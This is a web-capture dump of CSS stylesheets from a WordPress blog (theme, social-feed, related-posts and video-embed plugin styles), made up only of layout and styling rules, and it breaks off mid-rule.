button,.navbar-collapse form[role="search"] input{padding:15px 12px}.navbar-collapse form[role="search"] input{padding:25px 12px;font-size:18pt;opacity:0;display:none}.navbar-collapse form[role="search"].active{width:100%}.navbar-collapse form[role="search"].active button,.navbar-collapse form[role="search"].active input{display:table-cell;opacity:1}.navbar-collapse form[role="search"].active input{width:100%}.gallery-container .gallery .jsj-gs-slide{display:table !important;float:none !important;height:auto !important;margin:0 auto !important}.source-news li:first-child{float:left;margin-right:2.5%;width:35%}.source-news li:nth-child(2){float:left;width:62%}.source-news li:first-child .widgettitle{display:none}}@media only screen and (max-width:1279px){.featured-authors .cd-fa-info{width:59%}}@media only screen and (min-width:990px) and (max-width:1279px){.sb-search.sb-search-open,.no-js .sb-search{left:1%;width:98%}#header .menu li:first-child,#header .menu li:last-child{padding:0 8px;width:auto}#header ul.menu{margin:0;display:table;width:100%;direction:rtl}#header .menu li{float:left;display:table-cell;width:21.5%}#header .menu li a{font-size:15px;margin:0}#footer .footer-menu li{padding:0px 6px}.footer-logo-text span{font-size:14px}#footer .footer-menu a{font-size:17px}.cd-fa-wrap{width:26.3%}}@media only screen and (min-width:768px) and (max-width:989px){#footer .footer-menu a{font-size:14px}#footer .footer-menu li{padding:0px}.footer-logo-text{font-size:21px;font-weight:600;line-height:20px;margin:28px 0 0}.footer-logo-text span{font-size:12px;line-height:14px;margin-top:6px;white-space:normal;width:200px}.sb-search.sb-search-open,.no-js .sb-search{left:1%;width:98%}#header .menu li:first-child,#header .menu li:last-child{padding:0 8px;width:auto}#header .menu li{width:19.5%}#header .menu li a{font-size:12px;margin:0}#menu-footer-terms-menu li a{font-size:14px}.menu-footer-terms-menu-container{margin-top:91px}.home-posts-category .col-300{float:left;margin:0 2.12766% 2.12766% 0;width:23.4043%}#footer .footer-top .col-300{float:left;width:31.9149%}#footer .footer-top .col-460{float:left;width:48.9362%}#footer .footer-top .col-140{float:left;width:14.8936%}.best-sellers .itemsWrap{width:24.4%}.cd-fa-wrap{width:23.90%}}@media only screen and (max-width:767px){#header .main-nav{background:rgb(14,14,14);background:-moz-linear-gradient(top, rgba(14,14,14,1) 0%, rgba(51,51,51,1) 49%, rgba(5,5,5,1) 49%, rgba(125,126,125,1) 100%);background:-webkit-linear-gradient(top, rgba(14,14,14,1) 0%,rgba(51,51,51,1) 49%,rgba(5,5,5,1) 49%,rgba(125,126,125,1) 100%);background:linear-gradient(to bottom, rgba(14,14,14,1) 0%,rgba(51,51,51,1) 49%,rgba(5,5,5,1) 49%,rgba(125,126,125,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#0e0e0e', endColorstr='#7d7e7d',GradientType=0 );clear:both;margin:0 auto;position:relative}.sb-icon-search{border-left:1px solid #000;background:rgb(14,14,14);background:-moz-linear-gradient(top, rgba(14,14,14,1) 0%, rgba(51,51,51,1) 49%, rgba(5,5,5,1) 49%, rgba(125,126,125,1) 100%);background:-webkit-linear-gradient(top, rgba(14,14,14,1) 0%,rgba(51,51,51,1) 49%,rgba(5,5,5,1) 49%,rgba(125,126,125,1) 100%);background:linear-gradient(to bottom, rgba(14,14,14,1) 0%,rgba(51,51,51,1) 49%,rgba(5,5,5,1) 49%,rgba(125,126,125,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#0e0e0e', endColorstr='#7d7e7d',GradientType=0 )}.sb-icon-search .fa.fa-search{color:#fff}.sb-search.sb-search-open .sb-icon-search{background:#fff none repeat scroll 0 0}#header .main-nav #responsive_current_menu_item{color:#ffffff;cursor:pointer;display:block;font-weight:700;padding:5px 40px 5px 10px}.footer-top .footer-logo{text-align:center}.footer-logo-text{font-size:21px}.footer-logo-text span{font-size:14px}#header > div#logo img{margin-bottom:2px;width:250px}.eps-custom-39{height:275px !important}#header #menu-header-menu{top:40px}.js .main-nav .menu{height:40px}.sb-icon-search{font-size:20px}.sb-search{right:0px;height:41px}.nav-main #container #wrapper,.nav-main #container{padding:0}.nav-main,form#searchform{height:41px}.sb-icon-search,.sb-search-submit{height:41px;line-height:40px;width:50px}#header #menu-header-menu{display:none}.js .main-nav #responsive_current_menu_item{font-size:0px;height:31px}.js .main-nav #responsive_current_menu_item:before{content:"Menu";display:inline-block;font-size:15px;left:12px;position:absolute;text-align:left;text-transform:uppercase;line-height:30px}.main-nav{height:40px}#header .main-nav a#responsive_menu_button{background-position:0 10px;height:40px;left:auto;right:43px !important;width:46px}#header .main-nav a#responsive_menu_button.responsive-toggle-open{background-position:0 10px}#header .main-nav .menu li a{padding:0px 10px}.home-cate-content{width:100%}.sb-search-open .sb-search-input{border:2px solid #902330;border-radius:0;font-size:18px;height:41px;padding:5px 9px 7px}#searchform .sb-search-input,.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{height:41px}.sb-search-open #searchsubmit.submit{height:38px;width:50px;right:50px}.sb-search-open .sb-icon-close{top:8px;right:15px}#header > div#logo .site-description{line-height:22px;padding:14px 0}.source-articles,.source-reviews{padding-top:20px}.source-articles .cat-post-item:first-child{padding-top:0}#footer .footer-menu a{font-size:16px}.footer-logo-text{text-align:center}.footer-logo-text span{margin:0px auto}#footer .social-icons{display:table}.menu-footer-terms-menu-container{margin:0px}#menu-footer-terms-menu li{display:inline-block;margin:0 6px}#menu-footer-terms-menu li{display:inline-block;margin:0 6px}.menu-footer-terms-menu-container ul{margin:0;padding:0;text-align:center}.footer-middle .social-icons{margin:0 auto !important}.footer-top{padding-top:10px}.home-posts-category .col-300{margin:0 0 25px}.cd-fa-wrap{margin:0 0 25px;width:auto}.footer-logo-text span{font-size:12px;line-height:14px;margin-top:6px;white-space:normal}#footer .footer-menu li{padding:0px}.source-reviews ul li.cat-post-item{width:100%}#footer .footer-menu a,#menu-footer-terms-menu li a{font-size:15px}.footer-bottom{font-size:23px}.source-articles .post-cate-content h3 a,.source-reviews .post-cate-content h3 a{line-height:25px}h1.entry-title.post-title{font-size:26px;line-height:23px;padding:7px 18px 11px}#header > div#logo .site-description{display:block;font-size:14px;max-width:100%;padding:14px 15px;width:auto}.post-cate-content .no-comments,.post-cate-content .read-more{float:none;margin-right:10px}#container .col-220,#container .col-700{float:none;width:100%}.source-news li{margin:0 0 30px}.facebook-news-content{width:100%}}@media only screen and (max-width:600px){.source-articles li.cat-post-item .cat-post-thumbnail,.source-articles .post-cate-content{width:100%}.source-reviews ul li.cat-post-item:first-child{width:100%}.category-content-main .post-cate-thum{width:100%}.category-content-main .post-cate-thum img{width:auto;max-width:100%;margin:0px 0px 25px}.category-content-main .post-cate-content{width:100%}.source-reviews ul li.cat-post-item:nth-child(2),.source-reviews ul li.cat-post-item:nth-child(3){width:100%}}.cff-wrapper:after{content:"";display:table;clear:both}#cff{float:left;width:100%;margin:0 auto;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.execphpwidget .textwidget{background:#fff;padding:10px !important}#cff .cff-item{float:left;width:100%;clear:both;padding:20px 0 15px 0;margin:0;border-bottom:1px solid #ddd}#cff .cff-item:first-child{padding-top:0}#cff .cff-item.cff-box,#cff .cff-item.cff-box:first-child{padding:15px;margin:5px 0;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cff-header{width:100%;margin:0 0 15px 0;padding:0;line-height:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cff-header .fa{margin:0 10px 0 0;padding:0}#cff .cff-less{display:none}#cff.cff-default-styles a{text-decoration:none}#cff.cff-default-styles a:hover,#cff.cff-default-styles a:focus{text-decoration:underline}#cff .cff-post-text-link{display:block}#cff h3,#cff h4,#cff h5,#cff h6,#cff p{float:left;width:100%;clear:both;padding:0;margin:5px 0;white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word}#cff.cff-default-styles h3,#cff.cff-default-styles h4,#cff.cff-default-styles h5,#cff.cff-default-styles h6,#cff.cff-default-styles p{line-height:1.4}#cff .cff-date{float:left;min-width:50px;width:auto}#cff.cff-default-styles .cff-date{font-size:11px}#cff .cff-author{float:left;clear:both;margin:0 0 15px 0;padding:0;line-height:1.2;width:100%}#cff .cff-author a{float:left;display:block;min-width:100%\9}#cff .cff-author-img{float:left;width:40px;margin:0 0 0 -100% !important}#cff .cff-author img{float:left}#cff .cff-author .cff-author-text span{display:table-cell;vertical-align:middle;height:40px;margin:0;font-weight:700;padding-left:50px;float:none}#cff.cff-default-styles .cff-author .cff-author-text span{font-weight:1.2}#cff.cff-default-styles .cff-author a{text-decoration:none}#cff .cff-author .cff-author-text{float:left;width:100%}#cff .cff-author .cff-author-text *{float:left;clear:both;width:auto;margin:0 0 0 50px}#cff.cff-default-styles .cff-author .cff-author-text *{font-weight:700}#cff .cff-author .cff-date{color:#9197a3;margin-top:0}#cff.cff-default-styles .cff-author .cff-date{font-weight:400}#cff .cff-author .cff-page-name.cff-author-date{float:left;padding:2px 0 0 0}#cff .cff-break-word{word-break:break-all}#cff .cff-expand{display:none}#cff.cff-default-styles .cff-expand a{font-size:11px;font-weight:400}#cff .cff-shared-link{float:left;clear:both;width:100%;padding:5px 10px;margin:10px 0 5px 0;background:#f9f9f9;border:1px solid #d9d9d9;background:rgba(0,0,0,.02);border:1px solid rgba(0,0,0,.07);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cff .cff-no-styles{background:none;border:none;padding:0}#cff .cff-link{float:left;clear:both;max-width:20%;margin:10px 0 0 0}#cff .cff-link img{max-width:100%}#cff .cff-link-title{float:left;clear:both;width:100%;display:block}#cff.cff-default-styles .cff-link-title{font-weight:700}#cff p.cff-link-title{margin:5px 0 0 0}#cff .cff-text-link{float:left;clear:none;width:72%;margin-left:3%;padding:0 0 5px 0}#cff .cff-link-caption{margin:0}#cff.cff-default-styles .cff-link-caption{font-size:12px}#cff .cff-text-link.cff-no-image{width:100%;margin-left:0}#cff .cff-details{float:left;clear:none;width:100%;padding:5px 0}#cff .cff-details h5{margin:0 0 5px 0}#cff.cff-default-styles .cff-details h5{font-size:16px}#cff.cff-default-styles .cff-details p{font-size:14px}#cff .cff-details .cff-info{padding:10px 0 0 0}#cff.cff-default-styles .cff-details .cff-info{line-height:1.2}#cff .cff-desc-wrap{float:left;width:100%}#cff .cff-post-links{float:left;clear:none;padding:5px 0 0 0;margin:0}#cff.cff-default-styles .cff-post-links{font-size:11px}#cff .cff-post-links.cff-left{float:left;margin:8px 0}#cff.cff-default-styles .cff-post-links a{font-size:11px}#cff .cff-post-links a:first-child{padding-left:0;margin:0}#cff .cff-dot{padding:0 5px}#cff .cff-share-container{position:relative;display:inline}#cff .cff-share-tooltip{display:none;position:absolute;z-index:1000;bottom:22px;right:-53px;width:140px;padding:5px 5px 4px 5px;margin:0;background:#333;color:#eee;font-size:12px;line-height:1.3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cff .cff-share-tooltip .fa-play{position:absolute;font-size:8px;bottom:-6px;left:50%;margin-left:-3px;color:#333}#cff .cff-share-tooltip a .fa{font-size:16px;margin:0;padding:5px}#cff .cff-share-tooltip a#sbi_facebook_icon .fa,#cff .cff-share-tooltip a#sbi_twitter_icon .fa,#cff .cff-share-tooltip a#sbi_pinterest_icon .fa{padding-top:4px;font-size:18px}#cff .cff-share-tooltip a{display:block;float:left;margin:0 !important;padding:0 !important;color:#eee !important;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#cff .cff-share-tooltip a:hover{color:#fff}#cff .cff-share-tooltip .cff-facebook-icon:hover{background:#3b5998}#cff .cff-share-tooltip .cff-twitter-icon:hover{background:#00aced}#cff .cff-share-tooltip .cff-google-icon:hover{background:#dd4b39}#cff .cff-share-tooltip .cff-linkedin-icon:hover{background:#007bb6}#cff .cff-share-tooltip .cff-pinterest-icon:hover{background:#cb2027}#cff .cff-share-tooltip .cff-email-icon:hover{background:#666}.cff-likebox{float:left;width:100%;position:relative;margin:20px 0 0 0}.cff-likebox .fb_iframe_widget{width:100%}.cff-likebox .fb_iframe_widget span{width:100% !important}.cff-likebox iframe{margin:0;position:relative;top:0;left:0;width:100% !important;height:100%}.cff-likebox.cff-top.cff-outside{margin-bottom:10px}.cff-likebox.cff-bottom.cff-outside{margin-top:10px}#cff.cff-fixed-height{overflow:hidden;overflow-y:auto;padding:5px 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cff .cff-error-msg{font-size:12px;font-family:sans-serif}#cff #cff-error-reason{display:none;padding:5px 0 0 0;clear:both}#cff.cff-default-styles .cff-credit{font-size:11px}#cff.cff-default-styles .cff-credit a{text-decoration:none}#cff .cff-credit img{float:left;margin:-2px 5px 0 0}#cff .cff-credit .fa{padding-right:5px;font-size:13px}@media all and (max-width:640px){#cff.cff-width-resp{width:100% !important}}.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important}div.wp_rp_content{display:inline-block !important}div.wp_rp_footer{text-align:right !important;overflow:hidden !important}div.wp_rp_footer a{display:inline-block !important;color:#999 !important;font-size:11px !important;text-decoration:none !important}div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px}ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important}ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:100px !important;margin:10px 10px 10px 0px !important;padding:0 !important;background:none !important}ul.related_post li a{position:relative !important;display:block !important;font-size:12px !important;line-height:1.5em !important;text-decoration:none !important;margin-bottom:5px !important;text-indent:0 !important}ul.related_post li img{display:block !important;width:100px !important;height:100px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;border-radius:3px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important}ul.related_post li a img.wp_rp_santa_hat{display:none !important}ul.related_post li small{font-size:80%}@media screen and (max-width: 480px){ul.related_post li{display:inline-block !important;width:100px !important;clear:both !important}ul.related_post li a:nth-child(1){float:left !important}ul.related_post li a:nth-child(2){font-size:14px !important}ul.related_post li img{width:100px !important;height:100px !important}}ul.related_post li .wp_rp_category a{display:inline !important}

--- FILE ---
content_type: text/css
request_url: https://tfsource.com/blog/wp-content/plugins/advanced-responsive-video-embedder/public/arve-public.css?ver=8.0.5
body_size: -16
content:
.arve-wrapper {
	display: block !important;
	margin-bottom: 1.5em;
	width: 100% !important;
}

.arve-wrapper::after {
	content: "" !important;
	display: table !important;
	clear: both !important;
}

.arve-wrapper.alignright {
	margin-left: 1.5em;
}

.arve-wrapper.alignleft {
	margin-right: 1.5em;
}

.arve-wrapper .arve-embed-container,
.lity-content .arve-embed-container {
	position: relative;
	display: block;
	padding: 0;
	padding-bottom: 56.25%;
	margin: 0;
	height: 0;
	overflow: hidden;
}

.arve-wrapper .arve-thumbnail,
.arve-wrapper .arve-play-btn,
.arve-wrapper .arve-iframe,
.lity-content .arve-iframe {
	position: absolute;
	padding: 0;
	margin: 0;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}

.arve-wrapper .arve-video {
	padding: 0;
	margin: 0;
	width: 100%;
}

.arve-wrapper .arve-promote-link {
	float: right;
	font-family: "Open Sans", "Sagoe UI", "Arvo", "Lato", Arial, sans-serif;
	font-size: .8em;
}

.arve-hidden {
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://tfsource.com/blog/wp-content/themes/responsive/core/css/style.css?ver=1.9.8.9
body_size: 7883
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
button,input,select,textarea{font-size:100%;overflow:visible;margin:0;vertical-align:baseline;width:auto}
textarea{overflow:auto;vertical-align:text-top}
hr{background:#dddddd;border:none;clear:both;float:none;height:1px;width:100%}
hr.space{background:#ffffff}
html{height:100%}
body{-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;background:#fff;color:#555555;font-family:Arial,Helvetica,sans-serif;font-size:14px;-ms-filter:"progid:DXImageTransform.Microsoft.font-smoothing(antialiased)";line-height:1.5em;-ms-filter:"progid:DXImageTransform.Microsoft.text-rendering(optimizeLegibility)"}
p{word-wrap:break-word}
i,em,dfn,cite{font-style:italic}
tt,var,pre,kbd,samp,code{font-family:monospace,serif;font-style:normal}
b,strong{font-weight:700}
pre{-moz-box-sizing:border-box;-moz-border-radius:2px;-moz-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);-webkit-border-radius:2px;-webkit-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);-webkit-box-sizing:border-box;box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);box-sizing:border-box;background:#f4f4f4;border:1px solid #aaaaaa;border-bottom-color:#cccccc;border-radius:2px;height:auto;margin:0;outline:none;padding:6px 10px;vertical-align:middle;width:100%;word-wrap:break-word;white-space:pre-wrap}
del{color:#555555;text-decoration:line-through}
ins,dfn{border-bottom:1px solid #cccccc}
sup,sub,small{font-size:85%}
abbr,acronym{font-size:85%;letter-spacing:.1em;text-transform:uppercase}
a abbr,a acronym{border:none}
dfn[title],abbr[title],acronym[title]{border-bottom:1px solid #cccccc;cursor:help}
sup{vertical-align:super}
sub{vertical-align:sub}.grid{float:left;margin-bottom:2.127659574468%;padding-top:0}.grid-right{float:right;margin-bottom:2.127659574468%;padding-top:0}.col-60,.col-140,.col-220,.col-300,.col-380,.col-460,.col-540,.col-620,.col-700,.col-780,.col-860{margin-right:2.127659574468%}.col-60{width:6.382978723404%}.col-140{width:14.893617021277%}.col-220{width:23.404255319149%}.col-300{width:31.914893617021%}.col-380{width:40.425531914894%}.col-460{width:48.936170212766%}.col-540{width:57.446808510638%}.col-620{width:65.957446808511%}.col-700{width:74.468085106383%}.col-780{width:82.978723404255%}.col-860{width:91.489361702128%}.col-940{width:100%}.fit{margin-left:0!important;margin-right:0!important}.hidden{visibility:hidden}.visible{visibility:visible}.none{display:none}.hide-desktop{display:none}.show-desktop{display:block}
img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}.ie8 img{height:auto;width:auto}.ie8 img.size-large{max-width:60%;width:auto}
video{width:100%;max-width:100%;height:auto}
embed,object{max-width:100%}
svg:not(:root){overflow:hidden}
a{color:#0066cc;font-weight:400;text-decoration:none}
a:hover,a:focus,a:active{color:#444444;outline:0;text-decoration:none}
a::-moz-selection{background:#999999;color:#ffffff;text-shadow:none}
label{display:inline-block;font-weight:700;padding:2px 0}
legend{padding:2px 5px}
fieldset{border:1px solid #cccccc;margin:0 0 1.5em;padding:1em 2em}
select,input[type="text"],input[type="password"],input[type="email"]{-moz-box-sizing:border-box;-moz-border-radius:2px;-webkit-box-sizing:border-box;-webkit-border-radius:2px;-webkit-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);background-color:#ffffff;box-sizing:border-box;border:1px solid #aaaaaa;border-bottom-color:#cccccc;border-radius:2px;cursor:text;margin:0;outline:none;padding:6px 8px;vertical-align:middle;max-width:100%}
select{height:auto;max-width:100%}
area,textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-border-radius:2px;-webkit-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);background-color:#ffffff;box-shadow:0 1px 0 #ffffff,inset 0 1px 1px rgba(0,0,0,0.2);box-sizing:border-box;border:1px solid #aaaaaa;border-bottom-color:#cccccc;border-radius:2px;height:auto;overflow:auto;margin:0;outline:none;padding:8px 10px;max-width:100%}
map area{padding:0px;border:0px}
input,select{cursor:pointer}
area:focus,input:focus,textarea:focus{border:1px solid #66ccff}
input[type='text'],input[type='password']{cursor:text}.ie7 area,.ie7 select,.ie7 textarea,.ie7 input[type="text"],.ie7 input[type="password"],.ie7 input[type="email"]{width:96%}.msie-box{background-color:#f9edbe;border:1px solid #f0c36d;color:#212121;display:block;margin:0 auto;max-width:960px;padding:10px;position:absolute;top:60px;text-align:center;width:100%}.msie-box a{color:#212121}
th,td,table{border:1px solid #dddddd}
table{border-collapse:collapse;width:100%}
ul{list-style-type:disc;margin:0;padding:0}
ol{line-height:22px;list-style-position:outside;list-style-type:decimal;margin:0;padding:0}
dt{font-weight:400}
blockquote{background:#f9f9f9;border:none;border-left:4px solid #d6d6d6;margin:20px;overflow:auto;padding:0 0 10px 12px}
blockquote p{font-family:'Georgia','Times New Roman',Times,serif;font-style:italic;font-size:18px;line-height:26px}
h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700;line-height:1.0em;word-wrap:break-word}
h1{font-size:2.625em;margin-bottom:.5em;margin-top:.5em}
h2{font-size:2.250em;margin-bottom:.75em;margin-top:.75em}
h3{font-size:1.875em;margin-bottom:.857em;margin-top:.857em}
h4{font-size:1.500em;margin-bottom:1em;margin-top:1em}
h5{font-size:1.125em;margin-bottom:1.125em;margin-top:1.125em}
h6{font-size:1.000em;margin-bottom:1.285em;margin-top:1.285em}
p,hr,dl,pre,form,table,address,blockquote{margin:1.6em 0}
th,td{padding:.8em}
caption{padding-bottom:.8em}
blockquote{padding:0 1em}
blockquote:first-child{margin:.8em 0}
fieldset{margin:1.6em 0;padding:0 1em 1em}
legend{padding-left:.8em;padding-right:.8em}
legend+*{margin-top:1em}
input,textarea{padding:.3em.4em.15em}
select{padding:.1em.2em 0}
option{padding:0 .4em}
dt{margin-bottom:.4em;margin-top:.8em}
ul{list-style-type:disc}
ol{list-style-type:decimal}
ul,ol{margin:0 1.5em 1.5em 0;padding-left:2.0em}
li ul,li ol{margin:0}
form div{margin-bottom:.8em}
#container{margin:0 auto;max-width:960px;padding:0px 25px}
#wrapper{-webkit-border-radius:4px;-moz-border-radius:4px;background-color:#ffffff;border:1px solid #e5e5e5;border-radius:4px;clear:both;margin:20px auto 20px auto;padding:0 20px 20px 20px;position:relative}.front-page #wrapper{background-color:transparent;border:none;margin:20px auto 20px auto;padding:0}
#header{margin:0}
#footer{clear:both;margin:0 auto;max-width:960px;padding:0 25px 0 25px}
#footer-wrapper{margin:0;padding:0}
#logo{float:left;margin:0}.site-name{display:block;font-size:2.063em;line-height:1.0em;padding-top:20px}.site-name a{color:#333333;font-weight:700}.site-description{color:#afafaf;display:block;font-size:0.875em;margin:10px 0}
#content{margin-top:40px;margin-bottom:20px}
#content-full{margin-top:40px;margin-bottom:20px}
#content-blog{margin-top:40px;margin-bottom:20px}
#content-images{margin-bottom:20px}
#content-search{margin-bottom:20px;margin-top:20px}
#content-archive{margin-top:40px;margin-bottom:20px}
#content-sitemap{margin-top:40px;margin-bottom:20px}
#content-sitemap a{font-size:12px}
#content.sticky{clear:both}
#content.sticky p{}.page-template-landing-page-php.menu,.page-template-landing-page-php.top-menu,.page-template-landing-page-php.main-nav,.page-template-landing-page-php.footer-menu,.page-template-landing-page-php.sub-header-menu{display:none}
#author-meta{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f9f9f9;border:1px solid #d6d6d6;border-radius:4px;clear:both;display:block;margin:30px 0 40px 0;padding:10px;overflow:hidden}
#author-meta img{float:left;padding:10px 15px 0 5px}
#author-meta p{margin:0;padding:5px}
#author-meta.about-author{font-weight:700;margin:10px 0 0 0}
#featured{-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#ffffff;border:1px solid #e5e5e5;border-radius:4px;padding-bottom:40px;width:99.893617021277%}
#featured p{font-size:18px;font-weight:200;line-height:27px;padding:0 40px 0 40px;text-align:center}
#featured-image{margin:40px 0 0 0}
#featured-image.fluid-width-video-wrapper{margin-left:-20px}.featured-image img{margin-top:44px}.comments-link{font-size:12px}
#cancel-comment-reply-link{color:#990000}.post-data{clear:both;font-size:12px;font-weight:700;margin-top:20px}.post-data a{color:#111111}.post-entry{clear:both}.post-meta{clear:both;color:#9f9f9f;font-size:12px;margin-bottom:10px}.post-edit{clear:both;display:block;font-size:12px;margin:1.5em 0}.post-search-terms{clear:both}.read-more{clear:both;font-weight:700}.attachment-entry{clear:both;text-align:center}.bbPress.breadcrumb-list{display:none}.ellipsis{color:#aaaaaa;font-size:18px;margin-left:5px}.form-allowed-tags{display:none;font-size:10px}.widget-wrapper{-webkit-border-radius:4px;-moz-border-radius:4px;background-color:#f9f9f9;border:1px solid #e5e5e5;border-radius:4px;margin:0 0 20px;padding:20px}.widget-wrapper select,.widget-wrapper input[type="text"],.widget-wrapper input[type="password"],.widget-wrapper input[type="email"]{width:75%}
#widgets{margin-top:40px}
#widgets a{display:inline-block;margin:0;padding:0;text-decoration:none}
#widgets form{margin:0}
#widgets ul,#widgets ol{padding:0 0 0 20px}
#widgets ul li a{display:inline;text-decoration:none}
#widgets.widget-title img{float:right;height:11px;position:relative;top:4px;width:11px}
#widgets.rss-date{line-height:18px;padding:6px 12px}
#widgets.rssSummary{padding:10px}
#widgets cite{font-style:normal;line-height:18px;padding:6px 12px}
#widgets.tagcloud,#widgets.textwidget{display:block;line-height:1.5em;margin:0;word-wrap:break-word}
#widgets.textwidget a{display:inline}
#widgets ul.children{padding:0 0 0 10px}
#widgets.author{font-weight:700;padding-top:4px}.widget_archive select,#cat{display:block;margin:0 15px 0 0}
#colophon-widget ul{}.colophon-widget{background:none;min-height:0}.colophon-widget select,.colophon-widget input[type="text"],.colophon-widget input[type="password"],.colophon-widget input[type="email"]{width:100%}
#top-widget{}.top-widget{background:none;border:none;clear:right;float:right;min-height:0;padding:0 3px 0 0;text-align:right;width:45%}.top-widget ul{padding:0}.top-widget select,.top-widget input[type="text"],.top-widget input[type="password"],.top-widget input[type="email"]{width:auto}.top-widget #searchform{margin:0}.featured-title{font-size:60px;letter-spacing:-1px;margin:0;padding-top:40px;text-align:center}.featured-subtitle{padding:0 10px;text-align:center}.widget-title h3,.widget-title-home h3{display:block;font-size:24px;font-weight:700;line-height:23px;margin:0;padding:0 0 20px 0;text-align:left}.top-widget.widget-title h3{font-size:14px;padding:0;text-align:right}.widget-title a{border-bottom:none;padding:0!important}.title-404{color:#993333}.error404 select,.error404 input[type="text"],.error404 input[type="password"],.error404 input[type="email"]{width:auto}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.skip-container{display:block;padding:0.5em 0.5em 0.5em 0;position:relative}.skip-link{background:#f5f5f5;border:1px solid #d5d5d5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:right;font-size:0.8125em;margin-left:-100%;padding:0.5em;text-transform:uppercase}.skip-link:hover,.skip-link:active,.skip-link:focus{border:1px solid #666}.custom-background.site{-webkit-box-shadow:0-5px 5px 4px #d5d5d5;-moz-box-shadow:0-5px 5px 4px #d5d5d5;box-shadow:0-5px 5px 4px #d5d5d5;margin:0 auto}.top-menu{float:right;margin:10px 0;padding:0}.top-menu li{display:inline;list-style-type:none}.top-menu li a{border-left:1px solid #cccccc;color:#333333;font-size:11px;padding:0 4px 0 8px}.top-menu>li:first-child>a{border-left:none}.top-menu li a:hover{color:#333333}.menu{background-color:#585858;background-image:-webkit-gradient(linear,left top,left bottom,from(#585858),to(#3d3d3d));background-image:-webkit-linear-gradient(top,#585858,#3d3d3d);background-image:-moz-linear-gradient(top,#585858,#3d3d3d);background-image:-ms-linear-gradient(top,#585858,#3d3d3d);background-image:-o-linear-gradient(top,#585858,#3d3d3d);background-image:linear-gradient(to top,#585858,#3d3d3d);clear:both;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#585858, endColorstr=#3d3d3d)";margin:0 auto}.main-nav{clear:both}.menu,.menu ul{display:block;list-style-type:none;margin:0;padding:0}.menu li{border:0;display:block;float:left;margin:0;padding:0;position:relative;z-index:5}.menu li:hover{white-space:normal;z-index:10000}.menu li li{float:none}.menu ul{left:0;position:absolute;top:0;visibility:hidden;z-index:10}.menu li:hover>ul{top:100%;visibility:visible}.menu li li:hover>ul{left:100%;top:0}.menu:after,.menu ul:after{clear:both;content:'.';display:block;height:0;overflow:hidden;visibility:hidden}.menu,.menu ul{min-height:0}.menu ul,.menu ul ul{margin:0;padding:0}.menu ul li a:hover,.menu li li a:hover{color:#484848;text-decoration:none}.menu ul{margin-top:1px;min-width:15em;width:auto}.menu a{border-left:1px solid #585858;color:#ffffff;cursor:pointer;display:block;font-size:13px;font-weight:700;height:45px;line-height:45px;margin:0;padding:0 0.9em;position:relative;text-decoration:none;text-shadow:0-1px 0 #000000;white-space:nowrap}.menu.current_page_item a,.menu.current-menu-item a{background-color:#343434}.front-page.menu.current_page_item a{background:none;background-color:transparent;background-image:none;filter:none}.menu li li{background:#ffffff;background-image:none;border:1px solid 